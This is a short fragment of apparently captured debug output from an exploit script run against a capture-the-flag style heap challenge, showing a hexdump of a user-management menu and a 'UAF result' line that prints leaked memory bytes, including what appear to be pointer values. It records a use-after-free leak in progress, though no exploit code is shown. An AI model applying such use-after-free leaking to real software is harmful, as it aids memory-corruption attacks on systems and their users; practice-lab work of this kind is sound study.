 b'pass\n'
[DEBUG] Received 0x11a bytes:
00000000  75 73 65 72  20 6e 61 6d  65 3a 20 0a  d2 3a 53 7c  │user│ nam│e: ·│·:S|│
00000010  55 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │U···│····│····│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 0a  75 73 65 72  │····│····│····│user│
00000030  20 6d 6f 74  74 6f 3a 20  0a 23 23 23  23 0a 00 00  │ mot│to: │·###│#···│
00000040  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000050  31 00 00 00  00 00 00 00  0a 75 73 65  72 20 69 6e  │1···│····│·use│r in│
00000060  74 72 6f 3a  20 0a 00 00  00 00 00 00  00 00 00 00  │tro:│ ···│····│····│
00000070  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000080  00 00 00 00  00 52 65 65  73 0a 00 00  00 00 00 00  │····│·Ree│s···│····│
00000090  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
000000a0  00 00 00 00  00 20 00 00  00 00 00 00  00 10 d3 3a  │····│· ··│····│···:│
000000b0  53 7c 55 00  00 2a 2a 2a  2a 2a 0a 00  00 00 00 00  │S|U·│·***│**··│····│
000000c0  00 00 00 00  00 5b 20 31  20 5d 20 63  72 65 61 74  │····│·[ 1│ ] c│reat│
000000d0  65 20 75 73  65 72 0a 5b  20 32 20 5d  20 64 65 6c  │e us│er·[│ 2 ]│ del│
000000e0  65 74 65 20  75 73 65 72  0a 5b 20 33  20 5d 20 70  │ete │user│·[ 3│ ] p│
000000f0  72 65 73 65  6e 74 20 75  73 65 72 0a  5b 20 34 20  │rese│nt u│ser·│[ 4 │
00000100  5d 20 65 64  69 74 20 75  73 65 72 0a  5b 20 35 20  │] ed│it u│ser·│[ 5 │
00000110  5d 20 6c 65  61 76 65 0a  3e 20  │] le│ave·│> │
0000011a
UAF result - Name: b'\n\xd2:S|U\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00', Motto: b'\n####\n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x001\x00
\x00\x00\x00\x00\x00\x00', Intro: b'\n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x